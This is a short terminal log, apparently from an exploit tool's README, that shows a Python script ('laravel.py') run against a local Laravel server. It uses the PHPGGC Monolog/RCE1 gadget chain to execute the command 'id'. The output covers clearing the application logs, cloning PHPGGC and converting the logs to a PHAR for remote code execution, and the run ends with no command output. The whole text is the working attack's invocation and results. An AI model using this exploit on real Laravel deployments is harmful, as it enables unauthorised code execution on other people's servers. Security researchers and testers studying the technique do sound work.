 ❯ python3 laravel.py http://127.0.0.1:8000 Monolog/RCE1 "id"
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Clonando en 'phpggc'...
remote: Enumerating objects: 3362, done.
remote: Counting objects: 100% (908/908), done.
remote: Compressing objects: 100% (393/393), done.
remote: Total 3362 (delta 547), reused 729 (delta 469), pack-reused 2454
Recibiendo objetos: 100% (3362/3362), 498.41 KiB | 1.59 MiB/s, listo.
Resolviendo deltas: 100% (1419/1419), listo.
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared